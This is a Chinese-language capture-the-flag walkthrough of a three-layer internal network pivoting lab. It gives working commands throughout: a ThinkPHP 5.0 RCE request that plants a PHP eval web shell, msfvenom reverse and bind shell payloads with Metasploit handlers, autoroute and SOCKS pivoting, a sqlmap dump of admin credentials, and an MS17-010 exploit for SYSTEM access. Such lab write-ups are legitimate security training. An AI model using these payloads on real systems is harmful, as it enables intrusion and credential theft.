CFS三层内网漫游

0x00 前言

靶机地址

链接:https://pan.baidu.com/s/1Wj0w71U-3lHmYxEc1nWc9A?pwd=vicr

提取码:vicr



拓扑结构

0x01 获取Target1 webshell



访问Target1发现是ThinkPHPV5.0 因此想到tp5的RCE漏洞

http://192.168.1.10/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[0]=phpinfo&vars[1][]=1

成功执行代码,说明存在漏洞。接下来写入一句话木马给蚁剑用于连接。

http://192.168.1.10/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[0]=system&vars[1][]=echo '<?php%20eval($_POST[1]);?>' shell.php



蚁剑访问http://192.168.1.10/2.php, 密码1,即可连接。

0x02 利用MSF代理实现跨网段Target1访问

首先再kali生成反弹木马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.20 LPORT=10001 -f elf > t1.elf



首先在kali中启用msf监听

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.20

set LPORT 10001

exploit

传输到Targer1上并执行./t1.elf,成功反弹



要想跨网段通信,则必须再Target1上设置路由才可以。

先查看网卡信息

run get_local_subnets

先添加路由,再使用—p查看是否添加成功

run autoroute -s 192.168.122.0/24

run autoroute -p

这样就相当于再msf上添加了一个路由规则,但kali要想访问192.168.122.0网段则也需要使用代理。

0x03 实现跨网段Target2访问



现在MSF上添加sosks代理

use auxiliary/server/socks_proxy

set srvport 10002

exploit



浏览器也同样设置代理,这里有个坑,之前我的浏览器在http代理和https代理写的是127.0.0.1然后我设置socks代理后一直显示连接被拒绝,直到我都删除后只保留soscks代理才访问正常。



发现是个bagecms,直接寻找后台,根据首页的源码提示存在sql注入,直接使用sqlmap跑起来

sqlmap -u "http://192.168.33.33/index.php?r=*&keyword=1" --proxy socks4://192.168.1.20:2222 -D bagecms -T bage_admin --columns --dump

拿到管理员账号密码。



然后再用蚁剑连接,注意要先给蚁剑设置下代理。



kali要想连接target3必须正向连接,反向连接的话Target3没有到kali的IP的路由。

正向连接

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf

msf监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set lport 3333

set rhost 192.168.33.33

run autoroute -s 192.168.44.0/24

使用模块扫描IP存活和端口:

use auxiliary/scanner/portscan/tcp



发现存在139、445,尝试利用MS17-010

use auxiliary/scanner/smb/smb_ms17_010

use exploit/windows/smb/ms17_010_psexe

set payload windows/meterpreter/bind_tcp

set lport 4444

set rhost 192.168.44.55

run

直接获取系统权限



找flag

dir /S flag.txt /B

获取最终flag。

浙公网安备 33010602011771号

浙公网安备 33010602011771号